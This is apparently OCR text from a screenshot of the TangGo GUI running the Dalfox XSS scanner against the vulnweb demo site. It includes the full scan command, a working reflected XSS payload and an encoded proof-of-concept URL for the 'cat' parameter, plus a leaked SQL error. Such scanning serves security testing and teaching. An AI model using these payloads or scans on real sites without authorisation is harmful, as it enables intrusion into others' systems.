 官网
教程
插件
反馈
TangGo
Dalfox
搜索
应用
协同
代理
日志
URL模式(基础) - 交互式命令行终端
打开工具目录
清空
导出
启动
2%7D%7D444%2A6664%7B%7B%22%7D%7D%22%7D%7D
[I] Found 2 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base parameter mining
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected cat param => PTYPE: URL  Injected: /inHTML-none(1)  $
    48 line:    Error: Unknown column '123DalFox' in 'where cl
[V] Triggered XSS Payload (found DOM Object): cat=<div contextmenu=xss><p>1<menu type=context class=dalfox id=
xss onshow=prompt.valueOf()(1)></menu></div>
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%3Cdiv
+contextmenu%3Dxss%3E%3Cp%3E1%3Cmenu+type%3Dcontext+class%3Ddalfox+id%3Dxss+onshow%3Dprompt.valueOf%28%29%281%
29%3E%3C%2Fmenu%3E%3C%2Fdiv%3E
[*] [duration: 7.842013s][issues: 1] Finish Scan!
[*] Report
[ Information ]
+ Start: 2024-11-20 16:53:26.7475567 +0800 CST m=+0.030714901
+ End: 2024-11-20 16:53:34.5890208 +0800 CST m=+7.872727901
+ Duration: 7.842013s
[ Parameter Analysis ]
+--------+------+-----------+-----------------+--------------------------------+-------+
| PARAM  | TYPE | REFLECTED |     R-POINT     |             R-CODE             | CHARS |
+--------+------+-----------+-----------------+--------------------------------+-------+
| cat    | URL  | true      | /inHTML-none(1) | 48 line:        Error: Unknown       | $     |
|        |      |           |                 | column '123DalFox' in 'where   |       |
|        |      |           |                 | cl                             |       |
| artist |      | false     |                 |                                |       |
| asdf   |      | false     |                 |                                |       |
+--------+------+-----------+-----------------+--------------------------------+-------+
[ XSS PoCs ]
+----+------+----------+--------+-------+--------------------+--------+
| #  | TYPE | SEVERITY | METHOD | PARAM |    INJECT-TYPE     |  CWE   |
+----+------+----------+--------+-------+--------------------+--------+
| #0 | V    | High     | GET    | cat   | inHTML-none(1)-URL | CWE-79 |
+----+------+----------+--------+-------+--------------------+--------+
[#0] http://testphp.vulnw
eb.com/listproducts.php?artist=123&asdf=ff&cat=123%3Cdiv+contextmenu%3Dxss%3E%3Cp%3E1%3Cmenu+type%3Dcontext+cl
ass%3Ddalfox+id%3Dxss+onshow%3Dprompt.valueOf%28%29%281%29%3
E%3C%2Fmenu%3E%3C%2Fdiv%3E
D:\dalfox_2.9.3>
自动解码
原始数据
输出编码格式
UTF-8
保留历史输出
URL模式(基础)
参数录入
URL地址(需加双引号) url
"http://testphp.vulnweb.com/listproducts.php?
cat=123&artist=123&asdf=ff"
指定HTTP请求方法 -X
GET
POST的数据 -d
命令行预览
复制
"D:\dalfox_2.9.3\dalfox.exe" url "http://testphp.vulnweb.
com/listproducts.php?cat=123&artist=123&asdf=ff" -X G
ET -p cat --poc-type plain --format plain --report plain -w
100 --delay 0 --timeout 10
日志信息
2024/11/20 16:53:26 任务执行中
2024/11/20 16:53:26 执行成功，您可以通过左侧命令…